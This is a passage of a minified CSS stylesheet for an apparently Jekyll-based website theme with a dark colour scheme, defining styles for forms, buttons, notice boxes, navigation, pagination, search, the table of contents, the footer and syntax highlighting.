\9;box-shadow:none}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="image"]{border:0}input[type="file"]{width:auto;padding:initial;line-height:initial;border:initial;background-color:transparent;background-color:initial;box-shadow:none}input[type="button"],input[type="reset"],input[type="submit"]{width:auto;height:auto;cursor:pointer}select{width:auto;background-color:#fff}select[multiple],select[size]{height:auto}textarea{resize:vertical;height:auto;overflow:auto;vertical-align:top}input[type="hidden"]{display:none}.form{position:relative}.radio,.checkbox{padding-inline-start:18px;font-weight:normal}.radio input[type="radio"],.checkbox input[type="checkbox"]{float:inline-start;margin-inline-start:-18px}.radio.inline,.checkbox.inline{display:inline-block;padding-top:5px;margin-bottom:0;vertical-align:middle}.radio.inline+.radio.inline,.checkbox.inline+.checkbox.inline{margin-inline-start:10px}input[disabled],select[disabled],textarea[disabled],input[readonly],select[readonly],textarea[readonly]{opacity:0.5;cursor:not-allowed}input:focus,textarea:focus{border-color:#00adb5;outline:0;outline:thin dotted \9;box-shadow:inset 0 1px 3px rgba(234,234,234,0.06),0 0 5px rgba(0,173,181,0.7)}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus,select:focus{box-shadow:none}.help-block,.help-inline{color:#eee}.help-block{display:block;margin-bottom:1em;line-height:1em}.help-inline{display:inline-block;vertical-align:middle;padding-inline-start:5px}.form-group{margin-bottom:5px;padding:0;border-width:0}.form-inline input,.form-inline textarea,.form-inline select{display:inline-block;margin-bottom:0}.form-inline label{display:inline-block}.form-inline .radio,.form-inline .checkbox,.form-inline .radio{padding-inline-start:0;margin-bottom:0;vertical-align:middle}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{float:inline-start;margin-inline-start:0;margin-inline-end:3px}.form-search input,.form-search textarea,.form-search select{display:inline-block;margin-bottom:0}.form-search .search-query{padding-inline:14px;margin-bottom:0;border-radius:14px}.form-search label{display:inline-block}.form-search .radio,.form-search .checkbox,.form-inline .radio{padding-inline-start:0;margin-bottom:0;vertical-align:middle}.form-search .radio input[type="radio"],.form-search .checkbox input[type="checkbox"]{float:inline-start;margin-inline-start:0;margin-inline-end:3px}.form--loading::before{content:""}.form--loading .form__spinner{display:block}.form::before{position:absolute;top:0;inset-inline-start:0;width:100%;height:100%;background-color:rgba(255,255,255,0.7);z-index:10}.form__spinner{display:none;position:absolute;top:50%;inset-inline-start:50%;z-index:11}table{display:block;margin-bottom:1em;width:100%;font-family:-apple-system,BlinkMacSystemFont,"Roboto","Segoe UI","Helvetica Neue","Lucida Grande",Arial,sans-serif;font-size:.75em;border-collapse:collapse;overflow-x:auto}table+table{margin-top:1em}thead{background-color:#51555d;border-bottom:2px solid #3d4046}th{padding:0.5em;font-weight:bold;text-align:start}td{padding:0.5em;border-bottom:1px solid #3d4046}tr,td,th{vertical-align:middle}@-webkit-keyframes intro{0%{opacity:0}100%{opacity:1}}@keyframes intro{0%{opacity:0}100%{opacity:1}}.btn{display:inline-block;margin-bottom:0.25em;padding:0.5em 1em;font-family:-apple-system,BlinkMacSystemFont,"Roboto","Segoe UI","Helvetica Neue","Lucida Grande",Arial,sans-serif;font-size:.75em;font-weight:bold;text-align:center;text-decoration:none;border-width:0;border-radius:4px;cursor:pointer}.btn .icon{margin-inline-end:0.5em}.btn .icon+.hidden{margin-inline-start:-0.5em}.btn--primary{background-color:#00adb5;color:#fff}.btn--primary:visited{background-color:#00adb5;color:#fff}.btn--primary:hover{background-color:#008a91;color:#fff}.btn--inverse{background-color:#fff;color:#3d4144;border:1px solid #51555d}.btn--inverse:visited{background-color:#fff;color:#3d4144}.btn--inverse:hover{background-color:#ccc;color:#3d4144}.btn--light-outline{background-color:transparent;color:#fff;border:1px solid #fff}.btn--light-outline:visited{background-color:transparent;color:#fff}.btn--light-outline:hover{background-color:rgba(0,0,0,0.2);color:#fff}.btn--success{background-color:#3fa63f;color:#fff}.btn--success:visited{background-color:#3fa63f;color:#fff}.btn--success:hover{background-color:#328532;color:#fff}.btn--warning{background-color:#d67f05;color:#fff}.btn--warning:visited{background-color:#d67f05;color:#fff}.btn--warning:hover{background-color:#ab6604;color:#fff}.btn--danger{background-color:#ee5f5b;color:#fff}.btn--danger:visited{background-color:#ee5f5b;color:#fff}.btn--danger:hover{background-color:#be4c49;color:#fff}.btn--info{background-color:#3b9cba;color:#fff}.btn--info:visited{background-color:#3b9cba;color:#fff}.btn--info:hover{background-color:#2f7d95;color:#fff}.btn--bluesky{background-color:#1083fe;color:#fff}.btn--bluesky:visited{background-color:#1083fe;color:#fff}.btn--bluesky:hover{background-color:#0d69cb;color:#fff}.btn--facebook{background-color:#3b5998;color:#fff}.btn--facebook:visited{background-color:#3b5998;color:#fff}.btn--facebook:hover{background-color:#2f477a;color:#fff}.btn--linkedin{background-color:#007bb6;color:#fff}.btn--linkedin:visited{background-color:#007bb6;color:#fff}.btn--linkedin:hover{background-color:#006292;color:#fff}.btn--mastodon{background-color:#2b90d9;color:#fff}.btn--mastodon:visited{background-color:#2b90d9;color:#fff}.btn--mastodon:hover{background-color:#2273ae;color:#fff}.btn--twitter{background-color:#55acee;color:#fff}.btn--twitter:visited{background-color:#55acee;color:#fff}.btn--twitter:hover{background-color:#448abe;color:#fff}.btn--x{background-color:#55acee;color:#fff}.btn--x:visited{background-color:#55acee;color:#fff}.btn--x:hover{background-color:#448abe;color:#fff}.btn--block{display:block;width:100%}.btn--block+.btn--block{margin-top:0.25em}.btn--disabled{pointer-events:none;cursor:not-allowed;filter:alpha(opacity=65);box-shadow:none;opacity:0.65}.btn--x-large{font-size:1.25em}.btn--large{font-size:1em}.btn--small{font-size:.6875em}.notice{margin:2em 0 !important;padding:1em;color:#eaeaea;font-family:-apple-system,BlinkMacSystemFont,"Roboto","Segoe UI","Helvetica Neue","Lucida Grande",Arial,sans-serif;font-size:.75em !important;text-indent:initial;background-color:#434851;border-radius:4px;box-shadow:0 1px 1px rgba(189,193,196,0.25)}.notice h4{margin-top:0 !important;margin-bottom:0.75em;line-height:inherit}.page__content .notice h4{margin-bottom:0;font-size:1em}.notice p:last-child{margin-bottom:0 !important}.notice h4+p{margin-top:0;padding-top:0}.notice a{color:#aaaeb0}.notice a:hover{color:#5f6162}blockquote.notice{border-inline-start-color:#aaaeb0}.notice code{background-color:#343942}.notice pre code{background-color:inherit}.notice ul:last-child{margin-bottom:0}.notice--primary{margin:2em 0 !important;padding:1em;color:#eaeaea;font-family:-apple-system,BlinkMacSystemFont,"Roboto","Segoe UI","Helvetica Neue","Lucida Grande",Arial,sans-serif;font-size:.75em !important;text-indent:initial;background-color:#1e444e;border-radius:4px;box-shadow:0 1px 1px rgba(0,173,181,0.25)}.notice--primary h4{margin-top:0 !important;margin-bottom:0.75em;line-height:inherit}.page__content .notice--primary h4{margin-bottom:0;font-size:1em}.notice--primary p:last-child{margin-bottom:0 !important}.notice--primary h4+p{margin-top:0;padding-top:0}.notice--primary a{color:#009ca3}.notice--primary a:hover{color:#00575b}blockquote.notice--primary{border-inline-start-color:#009ca3}.notice--primary code{background-color:#213741}.notice--primary pre code{background-color:inherit}.notice--primary ul:last-child{margin-bottom:0}.notice--info{margin:2em 0 !important;padding:1em;color:#eaeaea;font-family:-apple-system,BlinkMacSystemFont,"Roboto","Segoe UI","Helvetica Neue","Lucida Grande",Arial,sans-serif;font-size:.75em !important;text-indent:initial;background-color:#29414f;border-radius:4px;box-shadow:0 1px 1px rgba(59,156,186,0.25)}.notice--info h4{margin-top:0 !important;margin-bottom:0.75em;line-height:inherit}.page__content .notice--info h4{margin-bottom:0;font-size:1em}.notice--info p:last-child{margin-bottom:0 !important}.notice--info h4+p{margin-top:0;padding-top:0}.notice--info a{color:#358ca7}.notice--info a:hover{color:#1e4e5d}blockquote.notice--info{border-inline-start-color:#358ca7}.notice--info code{background-color:#273541}.notice--info pre code{background-color:inherit}.notice--info ul:last-child{margin-bottom:0}.notice--warning{margin:2em 0 !important;padding:1em;color:#eaeaea;font-family:-apple-system,BlinkMacSystemFont,"Roboto","Segoe UI","Helvetica Neue","Lucida Grande",Arial,sans-serif;font-size:.75em !important;text-indent:initial;background-color:#483b2b;border-radius:4px;box-shadow:0 1px 1px rgba(214,127,5,0.25)}.notice--warning h4{margin-top:0 !important;margin-bottom:0.75em;line-height:inherit}.page__content .notice--warning h4{margin-bottom:0;font-size:1em}.notice--warning p:last-child{margin-bottom:0 !important}.notice--warning h4+p{margin-top:0;padding-top:0}.notice--warning a{color:#c17205}.notice--warning a:hover{color:#6b4003}blockquote.notice--warning{border-inline-start-color:#c17205}.notice--warning code{background-color:#37332f}.notice--warning pre code{background-color:inherit}.notice--warning ul:last-child{margin-bottom:0}.notice--success{margin:2em 0 !important;padding:1em;color:#eaeaea;font-family:-apple-system,BlinkMacSystemFont,"Roboto","Segoe UI","Helvetica Neue","Lucida Grande",Arial,sans-serif;font-size:.75em !important;text-indent:initial;background-color:#2a4336;border-radius:4px;box-shadow:0 1px 1px rgba(63,166,63,0.25)}.notice--success h4{margin-top:0 !important;margin-bottom:0.75em;line-height:inherit}.page__content .notice--success h4{margin-bottom:0;font-size:1em}.notice--success p:last-child{margin-bottom:0 !important}.notice--success h4+p{margin-top:0;padding-top:0}.notice--success a{color:#399539}.notice--success a:hover{color:#205320}blockquote.notice--success{border-inline-start-color:#399539}.notice--success code{background-color:#283635}.notice--success pre code{background-color:inherit}.notice--success ul:last-child{margin-bottom:0}.notice--danger{margin:2em 0 !important;padding:1em;color:#eaeaea;font-family:-apple-system,BlinkMacSystemFont,"Roboto","Segoe UI","Helvetica Neue","Lucida Grande",Arial,sans-serif;font-size:.75em !important;text-indent:initial;background-color:#4d353c;border-radius:4px;box-shadow:0 1px 1px rgba(238,95,91,0.25)}.notice--danger h4{margin-top:0 !important;margin-bottom:0.75em;line-height:inherit}.page__content .notice--danger h4{margin-bottom:0;font-size:1em}.notice--danger p:last-child{margin-bottom:0 !important}.notice--danger h4+p{margin-top:0;padding-top:0}.notice--danger a{color:#d65652}.notice--danger a:hover{color:#77302e}blockquote.notice--danger{border-inline-start-color:#d65652}.notice--danger code{background-color:#392f38}.notice--danger pre code{background-color:inherit}.notice--danger ul:last-child{margin-bottom:0}.masthead{position:relative;border-bottom:1px solid #51555d;-webkit-animation:intro 0.3s both;animation:intro 0.3s both;-webkit-animation-delay:0.15s;animation-delay:0.15s;z-index:20}.masthead__inner-wrap{clear:both;margin-inline:auto;padding:1em;max-width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;font-family:-apple-system,BlinkMacSystemFont,"Roboto","Segoe UI","Helvetica Neue","Lucida Grande",Arial,sans-serif}.masthead__inner-wrap::after{clear:both;content:"";display:table}@media (min-width: 80em){.masthead__inner-wrap{max-width:1280px}}.masthead__inner-wrap nav{z-index:10}.masthead__inner-wrap a{text-decoration:none}.site-logo img{max-height:2rem}.site-title{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-item-align:center;align-self:center;font-weight:bold}.site-subtitle{display:block;font-size:.625em}.masthead__menu{float:inline-start;margin-inline:0;width:100%;clear:both}.masthead__menu .site-nav{margin-inline-start:0}@media (min-width: 37.5em){.masthead__menu .site-nav{float:inline-end}}.masthead__menu ul{margin:0;padding:0;clear:both;list-style-type:none}.masthead__menu-item{display:block;list-style-type:none;white-space:nowrap}.masthead__menu-item--lg{padding-inline-end:2em;font-weight:700}.breadcrumbs{clear:both;margin:0 auto;max-width:100%;padding-inline:1em;font-family:-apple-system,BlinkMacSystemFont,"Roboto","Segoe UI","Helvetica Neue","Lucida Grande",Arial,sans-serif;-webkit-animation:intro 0.3s both;animation:intro 0.3s both;-webkit-animation-delay:0.3s;animation-delay:0.3s}.breadcrumbs::after{clear:both;content:"";display:table}@media (min-width: 80em){.breadcrumbs{max-width:1280px}}.breadcrumbs ol{padding:0;list-style:none;font-size:.75em}@media (min-width: 64em){.breadcrumbs ol{float:inline-end;width:calc(100% - 200px)}}@media (min-width: 80em){.breadcrumbs ol{width:calc(100% - 300px)}}.breadcrumbs li{display:inline}.breadcrumbs .current{font-weight:bold}.pagination{clear:both;float:inline-start;margin-top:1em;padding-top:1em;width:100%}.pagination::after{clear:both;content:"";display:table}.pagination ul{margin:0;padding:0;list-style-type:none;font-family:-apple-system,BlinkMacSystemFont,"Roboto","Segoe UI","Helvetica Neue","Lucida Grande",Arial,sans-serif}.pagination li{display:block;float:inline-start;margin-inline-start:-1px}.pagination li a{display:block;margin-bottom:0.25em;padding:0.5em 1em;font-family:-apple-system,BlinkMacSystemFont,"Roboto","Segoe UI","Helvetica Neue","Lucida Grande",Arial,sans-serif;font-size:14px;font-weight:bold;line-height:1.5;text-align:center;text-decoration:none;color:#eee;border:1px solid #3d4046;border-radius:0}.pagination li a:hover{color:#a9dde0}.pagination li a.current,.pagination li a.current.disabled{color:#fff;background:#00adb5}.pagination li a.disabled{color:rgba(238,238,238,0.5);pointer-events:none;cursor:not-allowed}.pagination li:first-child{margin-inline-start:0}.pagination li:first-child a{border-start-start-radius:4px;border-end-start-radius:4px}.pagination li:last-child a{border-start-end-radius:4px;border-end-end-radius:4px}.pagination--pager{display:block;padding:1em 2em;float:inline-start;width:50%;font-family:-apple-system,BlinkMacSystemFont,"Roboto","Segoe UI","Helvetica Neue","Lucida Grande",Arial,sans-serif;font-size:1em;font-weight:bold;text-align:center;text-decoration:none;color:#eee;border:1px solid #3d4046;border-radius:4px}.pagination--pager:hover{background-color:#eee;color:#3d4144}.pagination--pager:first-child{border-start-end-radius:0;border-end-end-radius:0}.pagination--pager:last-child{margin-inline-start:-1px;border-start-start-radius:0;border-end-start-radius:0}.pagination--pager.disabled{color:rgba(238,238,238,0.5);pointer-events:none;cursor:not-allowed}.page__content+.pagination,.page__meta+.pagination,.comment__date+.pagination,.page__share+.pagination,.page__comments+.pagination{margin-top:2em;padding-top:2em;border-top:1px solid #51555d}.greedy-nav{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:2em;background:#252a34}.greedy-nav a{display:block;margin:0 1rem;color:#eaeaea;text-decoration:none;-webkit-transition:none;transition:none}.greedy-nav a:hover{color:#bbb}.greedy-nav a.site-logo{margin-inline-start:0;margin-inline-end:0.5rem}.greedy-nav a.site-title{margin-inline-start:0}.greedy-nav img{-webkit-transition:none;transition:none}.greedy-nav__toggle{-ms-flex-item-align:center;align-self:center;height:2rem;border:0;outline:none;background-color:transparent;cursor:pointer}.greedy-nav .visible-links{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-flex:1;-ms-flex:1;flex:1;overflow:hidden}.greedy-nav .visible-links li{-webkit-box-flex:0;-ms-flex:none;flex:none}.greedy-nav .visible-links a{position:relative}.greedy-nav .visible-links a:before{content:"";position:absolute;inset-inline-start:0;bottom:0;height:4px;background:#00adb5;width:100%;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;-webkit-transform:scaleX(0) translate3d(0, 0, 0);transform:scaleX(0) translate3d(0, 0, 0)}.greedy-nav .visible-links a:hover:before{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}.greedy-nav .hidden-links{position:absolute;top:100%;inset-inline-end:0;margin-top:15px;padding:5px;border:1px solid #51555d;border-radius:4px;background:#252a34;-webkit-box-shadow:0 2px 4px 0 rgba(0,0,0,0.16),0 2px 10px 0 rgba(0,0,0,0.12);box-shadow:0 2px 4px 0 rgba(0,0,0,0.16),0 2px 10px 0 rgba(0,0,0,0.12)}.greedy-nav .hidden-links.hidden{display:none}.greedy-nav .hidden-links a{margin:0;padding:10px 20px;font-size:1em}.greedy-nav .hidden-links a:hover{color:#bbb;background:#1a1d24}.greedy-nav .hidden-links::before{content:"";position:absolute;top:-11px;inset-inline-end:10px;width:0;border-style:solid;border-width:0 10px 10px;border-color:#51555d transparent;display:block;z-index:0}.greedy-nav .hidden-links::after{content:"";position:absolute;top:-10px;inset-inline-end:10px;width:0;border-style:solid;border-width:0 10px 10px;border-color:#252a34 transparent;display:block;z-index:1}.greedy-nav .hidden-links li{display:block;border-bottom:1px solid #51555d}.greedy-nav .hidden-links li:last-child{border-bottom:none}.no-js .greedy-nav .visible-links{-ms-flex-wrap:wrap;flex-wrap:wrap;overflow:visible}.nav__list{margin-bottom:1.5em}.nav__list input[type="checkbox"],.nav__list label{display:none}@media (max-width: 63.9375em){.nav__list label{position:relative;display:inline-block;padding:0.5em 2.5em 0.5em 1em;color:#7a8288;font-size:.75em;font-weight:bold;border:1px solid #bdc1c4;border-radius:4px;z-index:20;-webkit-transition:0.2s ease-out;transition:0.2s ease-out;cursor:pointer}.nav__list label::before,.nav__list label::after{content:"";position:absolute;inset-inline-end:1em;top:1.25em;width:0.75em;height:0.125em;line-height:1;background-color:#7a8288;-webkit-transition:0.2s ease-out;transition:0.2s ease-out}.nav__list label:after{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.nav__list label:hover{color:#fff;border-color:#7a8288;background-color:#333}.nav__list label:hover:before,.nav__list label:hover:after{background-color:#fff}.nav__list input:checked+label{color:white;background-color:#333}.nav__list input:checked+label:before,.nav__list input:checked+label:after{background-color:#fff}.nav__list label:hover:after{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.nav__list input:checked+label:hover:after{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.nav__list ul{margin-bottom:1em}.nav__list a{display:block;padding:0.25em 0}}@media (max-width: 63.9375em) and (min-width: 64em){.nav__list a{padding-top:0.125em;padding-bottom:0.125em}}@media (max-width: 63.9375em){.nav__list a:hover{text-decoration:underline}}.nav__list .nav__items{margin:0;font-size:1.25rem}.nav__list .nav__items a{color:inherit}.nav__list .nav__items .active{margin-inline-start:-0.5em;padding-inline:0.5em;font-weight:bold}@media (max-width: 63.9375em){.nav__list .nav__items{position:relative;max-height:0;opacity:0%;overflow:hidden;z-index:10;-webkit-transition:0.3s ease-in-out;transition:0.3s ease-in-out;-webkit-transform:translate(0, 10%);-ms-transform:translate(0, 10%);transform:translate(0, 10%)}}@media (max-width: 63.9375em){.nav__list input:checked ~ .nav__items{-webkit-transition:0.5s ease-in-out;transition:0.5s ease-in-out;max-height:9999px;overflow:visible;opacity:1;margin-top:1em;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}}.nav__title{margin:0;padding:0.5rem 0.75rem;font-family:-apple-system,BlinkMacSystemFont,"Roboto","Segoe UI","Helvetica Neue","Lucida Grande",Arial,sans-serif;font-size:1em;font-weight:bold}.nav__sub-title{display:block;margin:0.5rem 0;padding:0.25rem 0;font-family:-apple-system,BlinkMacSystemFont,"Roboto","Segoe UI","Helvetica Neue","Lucida Grande",Arial,sans-serif;font-size:.75em;font-weight:bold;text-transform:uppercase;border-bottom:1px solid #51555d}.toc{font-family:-apple-system,BlinkMacSystemFont,"Roboto","Segoe UI","Helvetica Neue","Lucida Grande",Arial,sans-serif;color:#7a8288;background-color:#252a34;border:1px solid #51555d;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.125);box-shadow:0 1px 1px rgba(0,0,0,0.125)}.toc .nav__title{color:#fff;font-size:.75em;background:#00adb5;border-start-start-radius:4px;border-start-end-radius:4px}.toc .active a{background-color:#cceff0;color:#3d4144}.toc__menu{margin:0;padding:0;width:100%;list-style:none;font-size:.75em}@media (min-width: 64em){.toc__menu{font-size:.6875em}}.toc__menu a{display:block;padding:0.25rem 0.75rem;color:#eee;font-weight:bold;line-height:1.5;border-bottom:1px solid #51555d}.toc__menu a:hover{color:#eaeaea}.toc__menu li ul>li a{padding-inline-start:1.25rem;font-weight:normal}.toc__menu li ul li ul>li a{padding-inline-start:1.75rem}.toc__menu li ul li ul li ul>li a{padding-inline-start:2.25rem}.toc__menu li ul li ul li ul li ul>li a{padding-inline-start:2.75rem}.toc__menu li ul li ul li ul li ul li ul>li a{padding-inline-start:3.25rem}.page__footer{clear:both;float:inline-start;margin-inline:0;width:100%;margin-top:3em;color:#eee;-webkit-animation:intro 0.3s both;animation:intro 0.3s both;-webkit-animation-delay:0.45s;animation-delay:0.45s;background-color:#1a1d24}.page__footer::after{clear:both;content:"";display:table}.page__footer footer{clear:both;margin-inline:auto;margin-top:2em;max-width:100%;padding:0 1em 2em}.page__footer footer::after{clear:both;content:"";display:table}@media (min-width: 80em){.page__footer footer{max-width:1280px}}.page__footer a{color:inherit;text-decoration:none}.page__footer a:hover{text-decoration:underline}.page__footer .fas,.page__footer .fab,.page__footer .far,.page__footer .fal{color:#eee}.page__footer-copyright{font-family:-apple-system,BlinkMacSystemFont,"Roboto","Segoe UI","Helvetica Neue","Lucida Grande",Arial,sans-serif;font-size:.6875em}.page__footer-follow ul{margin:0;padding:0;list-style-type:none}.page__footer-follow li{display:inline-block;padding-top:5px;padding-bottom:5px;font-family:-apple-system,BlinkMacSystemFont,"Roboto","Segoe UI","Helvetica Neue","Lucida Grande",Arial,sans-serif;font-size:.75em;text-transform:uppercase}.page__footer-follow li+li::before{content:"";padding-inline-end:5px}.page__footer-follow a{padding-inline-end:10px;font-weight:bold}.page__footer-follow .social-icons a{white-space:nowrap}.layout--search .archive__item-teaser{margin-bottom:0.25em}.search__toggle{margin-inline:1rem;height:2rem;border:0;outline:none;color:#00adb5;background-color:transparent;cursor:pointer;-webkit-transition:0.2s;transition:0.2s}.search__toggle:hover{color:#008288}.search-icon{width:100%;height:100%}.search-content{display:none;visibility:hidden;padding-top:1em;padding-bottom:1em}.search-content__inner-wrap{width:100%;margin-inline:auto;padding-inline:1em;-webkit-animation:intro 0.3s both;animation:intro 0.3s both;-webkit-animation-delay:0.15s;animation-delay:0.15s}@media (min-width: 80em){.search-content__inner-wrap{max-width:1280px}}.search-content__form{background-color:transparent}.search-content .search-input{display:block;margin-bottom:0;padding:0;border:none;outline:none;box-shadow:none;background-color:transparent;font-size:1.563em}@media (min-width: 64em){.search-content .search-input{font-size:1.953em}}@media (min-width: 80em){.search-content .search-input{font-size:2.441em}}.search-content.is--visible{display:block;visibility:visible}.search-content.is--visible::after{content:"";display:block}.search-content .results__found{margin-top:0.5em;font-size:.75em}.search-content .archive__item{margin-bottom:2em}@media (min-width: 64em){.search-content .archive__item{width:75%}}@media (min-width: 80em){.search-content .archive__item{width:50%}}.search-content .archive__item-title{margin-top:0}.search-content .archive__item-excerpt{margin-bottom:0}.ais-search-box{max-width:100% !important;margin-bottom:2em}.archive__item-title .ais-Highlight{color:#00adb5;font-style:normal;text-decoration:underline}.archive__item-excerpt .ais-Highlight{color:#00adb5;font-style:normal;font-weight:bold}div.highlighter-rouge,figure.highlight{position:relative;margin-bottom:1em;background:#263238;color:#eff;font-family:Monaco,Consolas,"Lucida Console",monospace;font-size:.75em;line-height:1.8;border-radius:4px}[dir=rtl] div.highlighter-rouge,[dir=rtl] figure.highlight{direction:ltr;text-align:start}div.highlighter-rouge>pre,div.highlighter-rouge pre.highlight,figure.highlight>pre,figure.highlight pre.highlight{margin:0;padding:1em}.highlight table{margin-bottom:0;font-size:1em;border:0}.highlight table td{padding:0;width:calc(100% - 1em);border:0}.highlight table td.gutter,.highlight table td.rouge-gutter{padding-inline-end:1em;width:1em;color:#b2ccd6;border-inline-end:1px solid #b2ccd6;text-align:end}.highlight table td.code,.highlight table td.rouge-code{padding-inline-start:1em}.highlight table pre{margin:0}.highlight pre{width:100%}.highlight .hll{background-color:#eff}.highlight .c{color:#b2ccd6}.highlight .err{color:#f07178}.highlight .k{color:#c792ea}.highlight .l{color:#f78c6c}.highlight .n{color:#eff}.highlight .o{color:#89ddff}.highlight .p{color:#eff}.highlight .cm{color:#b2ccd6}.highlight .cp{color:#b2ccd6}.highlight .c1{color:#b2ccd6}.highlight .cs{color:#b2ccd6}.highlight .gd{color:#f07178}.highlight .ge{font-style:italic}.highlight .gh{color:#eff;font-weight:bold}.highlight .gi{color:#c3e88d}.highlight .gp{color:#b2ccd6;font-weight:bold}.highlight .gs{font-weight:bold}.highlight .gu{color:#89ddff;font-weight:bold}.highlight .kc{color:#c792ea}.highlight .kd{color:#c792ea}.highlight .kn{color:#89ddff}.highlight .kp{color:#c792ea}.highlight .kr{color:#c792ea}.highlight .kt{color:#ffcb6b}.highlight .ld{color:#c3e88d}.highlight .m{color:#f78c6c}.highlight .s{color:#c3e88d}.highlight .na{color:#82aaff}.highlight .nb{color:#eff}.highlight .nc{color:#ffcb6b}.highlight .no{color:#f07178}.highlight .nd{color:#89ddff}.highlight .ni{color:#eff}.highlight .ne{color:#f07178}.highlight .nf{color:#82aaff}.highlight .nl{color:#eff}.highlight .nn{color:#ffcb6b}.highlight .nx{color:#82aaff}.highlight .py{color:#eff}.highlight .nt{color:#89ddff}.highlight .nv{color:#f07178}.highlight .ow{color:#89ddff}.highlight .w{color:#eff}.highlight .mf{color:#f78c6c}.highlight .mh{color:#f78c6c}.highlight .mi{color:#f78c6c}.highlight .mo{color:#f78c6c}.highlight .sb{color:#c3e88d}.highlight .sc{color:#eff}.highlight .sd{color:#b2ccd6}.highlight .s2{color:#c3e88d}.highlight .se{color:#f78c6c}.highlight .sh{color:#c3e88d}.highlight .si{color:#f78c6c}.highlight .sx{color:#c3e88d}.highlight .sr{color:#c3e88d}.highlight .s1{color:#c3e88d}.highlight .ss{color:#c3e88d}.highlight .bp{color:#eff}.highlight .vc{color:#f07178}.highlight .vg{color:#f07178}.highlight .vi{color:#f07178}.highlight .il{color:#f78c6c}.gist th,.gist td{border-bottom:0}.hidden,.is--hidden{display:none;visibility:hidden}.load{display:none}.transparent{opacity:0}.visually-hidden,.screen-reader-text,.screen-reader-text span,.screen-reader-shortcut{position:absolute !important;clip:rect(1px, 1px, 1px, 1px);height:1px !important;width:1px !important;border:0 !important;overflow:hidden}body:hover .visually-hidden a,body:hover .visually-hidden input,body:hover .visually-hidden button{display:none !important}.screen-reader-text:focus,.screen-reader-shortcut:focus{clip:auto !important;height:auto !important;width:auto !important;display:block;font-size:1em;font-weight:bold;padding:15px 23px 14px;background:#fff;z-index:100000;text-decoration:none;box-shadow:0 0 2px 2px rgba(0,0,0,0.6)}.skip-link{position:fixed;z-index:20;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Roboto","Segoe UI","Helvetica Neue","Lucida Grande",Arial,sans-serif;white-space:nowrap}.skip-link li{height:0;width:0;list-style:none}.text-left{text-align:left}.text-right{text-align:right}.text-start{text-align:start}.text-end{text-align:end}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.task-list{padding:0}.task-list li{list-style-type:none}.task-list .task-list-item-checkbox{margin-inline-end:0.5em;opacity:1}.task-list .task-list{margin-inline-start:1em}.cf{clear:both}.wrapper{margin-inline:auto;width:100%}.align-left{display:block;margin-inline:auto}@media (min-width: 37.5em){.align-left{float:left;margin-right:1em}}.align-right{display:block;margin-inline:auto}@media (min-width: 37.5em){.align-right{float:right;margin-left:1em}}.align-center{display:block;margin-inline:auto}@media (min-width: 64em){.full{margin-inline-end:-20.3389830508% !important}}.icon{display:inline-block;fill:currentColor;width:1em;height:1.1em;line-height:1;position:relative;top:-0.1em;vertical-align:middle}.social-icons .fas,.social-icons .fab,.social-icons .far,.social-icons .fal{color:#eaeaea}.social-icons .fa-behance,.social-icons .fa-behance-square{color:#1769ff}.social-icons .fa-bitbucket{color:#205081}.social-icons .fa-dribbble,.social-icons .fa-dribbble-square{color:#ea4c89}.social-icons .fa-facebook,.social-icons .fa-facebook-square,.social-icons .fa-facebook-f{color:#3b5998}.social-icons .fa-flickr{color:#ff0084}.social-icons .fa-foursquare{color:#0072b1}.social-icons .fa-github,.social-icons .fa-github-alt,.social-icons .fa-github-square{color:#171516}.social-icons .fa-gitlab{color:#e24329}.social-icons .fa-instagram{color:#517fa4}.social-icons .fa-keybase{color:#ef7639}.social-icons .fa-lastfm,.social-icons .fa-lastfm-square{color:#d51007}.social-icons .fa-linkedin,.social-icons .fa-linkedin-in{color:#007bb6}.social-icons .fa-mastodon,.social-icons .fa-mastodon-square{color:#2b90d9}.social-icons .fa-pinterest,.social-icons .fa-pinterest-p,.social-icons .fa-pinterest-square{color:#cb2027}.social-icons .fa-reddit{color:#ff4500}.social-icons .fa-rss,.social-icons .fa-rss-square{color:#fa9b39}.social-icons .fa-soundcloud{color:#f30}.social-icons .fa-stack-exchange,.social-icons .fa-stack-overflow{color:#fe7a15}.social-icons .fa-tumblr,.social-icons .fa-tumblr-square{color:#32506d}.social-icons .fa-twitter,.social-icons .fa-twitter-square,.social-icons .fa-x-twitter{color:#55acee}.social-icons .fa-vimeo,.social-icons .fa-vimeo-square,.social-icons .fa-vimeo-v{color:#1ab7ea}.social-icons .fa-vine{color:#00bf8f}.social-icons .fa-xing,.social-icons .fa-xing-square{color:#006567}.social-icons .fa-youtube{color:#b00}.navicon{position:relative;width:1.5rem;height:.25rem;background:#00adb5;margin:auto;-webkit-transition:0.3s;transition:0.3s}.navicon::before,.navicon::after{content:"";position:absolute;inset-inline-start:0;width:1.5rem;height:.25rem;background:#00adb5;-webkit-transition:0.3s;transition:0.3s}.navicon:before{top:-.5rem}.navicon:after{bottom:-.5rem}.close .navicon{background:transparent}.close .navicon:before,.close .navicon:after{-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;top:0;width:1.5rem}.close .navicon:before{-webkit-transform:rotate3d(0, 0, 1, 45deg);transform:rotate3d(0, 0, 1, 45deg)}.close .navicon:after{-webkit-transform:rotate3d(0, 0, 1, -45deg);transform:rotate3d(0, 0, 1, -45deg)}@supports (pointer-events: 